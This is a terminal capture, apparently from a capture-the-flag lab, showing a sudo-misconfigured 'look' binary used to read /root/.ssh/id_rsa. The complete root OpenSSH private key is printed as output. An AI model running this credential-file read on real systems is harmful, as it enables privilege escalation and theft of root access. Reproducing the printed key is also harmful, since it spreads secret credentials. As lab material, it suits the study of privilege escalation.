 think@lookup:~$ LFILE=/root/.ssh/id_rsa
think@lookup:~$ sudo look '' "$LFILE"
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
think@lookup:~$